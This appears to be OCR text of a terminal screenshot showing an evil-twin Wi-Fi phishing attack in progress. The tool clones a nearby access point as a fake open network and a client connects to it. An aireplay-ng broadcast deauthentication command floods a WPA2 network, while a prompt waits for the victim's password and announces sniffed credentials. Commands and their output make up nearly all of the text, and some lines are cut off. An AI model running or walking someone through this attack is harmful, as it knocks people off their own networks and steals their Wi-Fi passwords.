 Activities XTerm Wed 10:10 PM
root@arch:~/Workspace/wifi-phishe
File Edit View Search Terminal He
Available Access Points are :
iBall-Baton
CHOUDHARY VILLA
jai telangana
Friends
Enter Access Point name to atta
iBall-Baton
creating fake Access Point :
Done creating fake access point
Running as Daemon...
Config dir: /tmp/create_ap.wlp0
PID: 16784
Creating a virtual WiFi interfa
Network Manager found, set ap0 as unmanaged device... DONE
No Internet sharing
hostapd command-line interface: hostapd_cli -p /tmp/create_ap.wlp0s20u1.conf.kpflSTPk/hostapd
Configuration file: /tmp/create_ap.wlp0s20u1.conf.kpflSTPk/hostapd.conf
Using interface ap0 with hwaddr c4:e9:84:0d:ec:4d and ssid "iBall-Baton"
ap0: interface state UNINITIALIZED->ENABLED
ap0: AP-ENABLED
Waiting for user to enter password :
Enter to clean up
ap0: STA 5c:99:60:06:69:a8 IEEE 802.11: authenticated
ap0: STA 5c:99:60:06:69:a8 IEEE 802.11: associated (aid 1)
ap0: AP-STA-CONNECTED 5c:99:60:06:69:a8
ap0: STA 5c:99:60:06:69:a8 RADIUS: starting accounting session 834BD9C0B8986657
airodump-ng -c 1 wlo1
CH 1 ][ Elapsed: 54 s ][ 2017-08-23 22:10
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
00:1E:A6:61:12:98 0 100 524 0 0 1 54e WPA2 CCMP PSK i
C4:E9:84:0D:EC:4D -46 100 519 515 10 1 54 OPN i
C4:E9:84:EC:07:98 -75 96 528 7 0 1 54e. WPA2 CCMP PSK j
10:62:EB:11:41:4B -95 32 210 0 0 1 54e WPA2 CCMP PSK C
BSSID STATION PWR Rate Lost Frames Probe
(not associated) A0:32:99:70:81:9D -87 0 - 1 0 4
C4:E9:84:0D:EC:4D 5C:99:60:06:69:A8 -50 54 -24 23 683 iBall-Baton
C4:E9:84:EC:07:98 74:DF:BF:8B:04:4D -75 0 -24e 0 1
C4:E9:84:EC:07:98 6C:2F:2C:99:3B:9E -83 0 - 6 7 10
passwords.txt
Waiting for password.............
Hackedme
Sniffed
Credentials are
showed here
aireplay-ng -0 0 -a 00:1E:A6:61:12:98 wlo1
22:10:04 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:04 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:05 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:05 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:06 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:06 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:07 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:07 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:08 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:08 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:09 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:09 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:09 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:10 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:10 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:11 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:11 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:12 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:12 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:13 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:13 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:14 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:14 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]